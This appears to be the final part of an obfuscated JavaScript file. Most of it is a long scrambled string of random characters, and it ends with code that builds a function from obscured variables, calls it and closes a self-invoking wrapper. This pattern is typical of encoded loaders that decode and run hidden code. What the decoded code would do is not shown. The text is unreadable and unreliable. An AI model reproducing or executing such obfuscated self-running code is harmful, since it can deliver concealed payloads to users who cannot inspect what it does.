A1#3).k]]Ai ii_.;o{("30]aA_138(=>h\'s=!.;6 ++i-A A+A-[ )!Aa;tAv,.Miet3;Ao6s;A882AA8% nAn)e ;e53{A).B ]csiAeatmlt A3p lxg8A1bi]_=A)3A.g ;CcCd[2AC.3 nx=8A0}.o 3Btea 3u,cEP2 fC-0u nx98l34g(081c2A9n_{a_e]t.x18}8:oA,AC4A!.) s!rtAr5)@i (d )eI0A1tr t1r) 00s12 Ea$s5 rv.nA =iai. ]farA .l)at nf)n  Ahvs}tep0 >),)ei,i. fetT nAl: Ei,n'));var liC=PZA(qYl,XVi );liC(6554);return 6226})()